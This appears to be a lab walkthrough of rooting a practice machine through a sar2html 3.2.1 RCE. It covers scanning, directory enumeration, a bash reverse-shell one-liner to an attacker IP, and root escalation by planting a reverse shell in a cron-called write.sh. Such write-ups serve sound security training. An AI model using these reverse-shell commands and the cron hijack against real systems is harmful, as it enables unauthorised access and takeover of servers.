TL;DR
- Directories scan has revealed sar2html v3.2.1
- We have found a RCE script for sar2html v3.2.1 in searchsploit
- We get a reverse shell via our RCE
- A file owned by root is being called via cron
- The file own by root calls a file in which we have added a script that spawn a shell as root
NETWORK
rustscan -a 192.168.238.35
Open 192.168.238.35:22
Open 192.168.238.35:80
nmap -sCV -p22,80 192.168.238.35 -oN nmap-scan
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-18 17:43 EDT
Nmap scan report for 192.168.238.35
Host is up (0.015s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 33:40:be:13:cf:51:7d:d6:a5:9c:64:c8:13:e5:f2:9f (RSA)
| 256 8a:4e:ab:0b:de:e3:69:40:50:98:98:58:32:8f:71:9e (ECDSA)
|_ 256 e6:2f:55:1c:db:d0:bb:46:92:80:dd:5f:8e:a3:0a:41 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.43 seconds
ENUMERATION
We have found a default Apache page while visiting the IP address on port 80

Directories scan
A quick scan has revealed some interesting files
gobuster dir -u 192.168.238.35 -w /usr/share/wordlists/dirb/common.txt -eqz

The robots.txt has revealed a path to an application named sar2html ver 3.2.1


We have a lot of info about the server in the phpinfo.php file
FOOTHOLD
Remote code execution
We have found a RCE for sar2html version 3.2.1 in searchsploit https://www.exploit-db.com/exploits/49344


Looking at the script it looks like we can execute commands on the server.
Running the script we have code execution on the server
PRIV ESCALATION
Reverse shell
Running the following (url encoded)
bash -c "bash -i >& /dev/tcp/192.168.49.238/1234 0>&1"

Gives us a better shell

File misconfiguration
Looking into the server, we have spotted a file owned by the root

which is being executed every 5 minutes. It actually calls the write.sh file on which we have greater permissions

Adding a reverse shell on the write.sh file


5 minutes of wait and we get a shell as root
CAPTURE FLAGS

whoami; find / '(' -name 'local.txt' -or -name 'system.txt' -or -name 'user.txt' -or -name 'root.txt' -or -name 'proof.txt' -or -name 'access.txt' -or -name 'flag.txt' ')' -exec wc -c {} \; -exec cat {} \; 2>/dev/null; ip addr